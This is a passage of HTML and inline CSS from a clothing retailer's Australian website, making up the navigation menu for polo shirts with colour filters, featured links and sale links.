        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9873553562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9873553562 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-9873553562 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2108281215 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2108281215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2108281215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2108281215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-2108281215 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7707035216 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7707035216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7707035216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7707035216 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-7707035216 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4237445012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4237445012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4237445012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4237445012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-4237445012 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8543838432 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8543838432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8543838432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8543838432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-8543838432 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4058733168 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4058733168 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4058733168 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4058733168 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4058733168) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4058733168 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6201309866 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6201309866 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6201309866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6201309866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-6201309866 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5073118222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5073118222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5073118222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5073118222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5073118222 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2280917852 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2280917852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2280917852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2280917852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-2280917852 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2359238295 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2359238295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2359238295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2359238295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2359238295 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7896426958 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7896426958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7896426958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7896426958 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-7896426958 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7631415672 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7631415672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7631415672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7631415672 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-7631415672 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7693041681 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7693041681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7693041681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7693041681 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-7693041681 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9900977151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9900977151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9900977151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9900977151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-9900977151 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4359583500 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4359583500 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4359583500 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4359583500 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4359583500) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4359583500 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3466665268 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3466665268 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3466665268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3466665268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-3466665268 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8542796615 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8542796615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8542796615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8542796615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/holiday-shop/"
       class="navigationLink-8542796615 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2775443567 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2775443567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2775443567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2775443567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-2775443567 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3401123302 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3401123302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3401123302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3401123302 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-3401123302 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6895099892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6895099892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6895099892 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6895099892 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-6895099892 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2265410217 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2265410217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2265410217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2265410217 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-2265410217 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9988953353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9988953353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9988953353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9988953353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-9988953353 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2978638409 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2978638409, .column2-2978638409 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2978638409 {
        box-shadow: none;
        
    }
    
    .column2-2978638409 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2978638409 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2978638409 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2978638409 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2978638409 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2978638409 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2978638409 {
            box-shadow: none;
            
        }
        
        .column2-2978638409 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2978638409 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2978638409 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2978638409 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2978638409 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2978638409 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2978638409 {
            box-shadow: none;
            
        }
        
        .column2-2978638409 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2978638409 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2978638409 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2978638409 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2978638409 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2978638409 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2978638409 {
            box-shadow: none;
            
        }
        
        .column2-2978638409 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2978638409 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2978638409 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2978638409 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2978638409 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2978638409 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2978638409 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1301654647 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1301654647, .column2-1301654647 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1301654647 {
        box-shadow: none;
        
    }
    
    .column2-1301654647 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1301654647 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1301654647 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1301654647 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1301654647 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1301654647 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1301654647 {
            box-shadow: none;
            
        }
        
        .column2-1301654647 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1301654647 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1301654647 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1301654647 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1301654647 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1301654647 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1301654647 {
            box-shadow: none;
            
        }
        
        .column2-1301654647 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1301654647 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1301654647 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1301654647 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1301654647 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1301654647 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1301654647 {
            box-shadow: none;
            
        }
        
        .column2-1301654647 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1301654647 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1301654647 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1301654647 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1301654647 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
